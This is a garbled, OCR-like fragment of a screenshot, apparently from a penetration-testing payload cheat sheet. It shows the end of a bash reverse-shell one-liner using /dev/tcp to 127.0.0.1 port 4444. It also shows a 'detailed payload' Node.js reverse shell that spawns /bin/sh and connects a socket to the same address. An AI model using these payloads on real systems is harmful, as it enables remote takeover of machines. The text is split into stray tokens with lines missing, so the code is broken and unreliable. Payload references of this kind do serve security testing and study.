
>& /dev/tcp/
127.0.0.1
/
4444
 0>&1'
Detailled payload :
(
function
var
 net = require(
"net"
        cp = require(
"child_process"
        sh = cp.spawn(
"/bin/sh"
var
 client = 
new
    client.connect(
4444
, 
"
127.0.0.1
"
, 
function
return
/a/
; 
// Prevents the 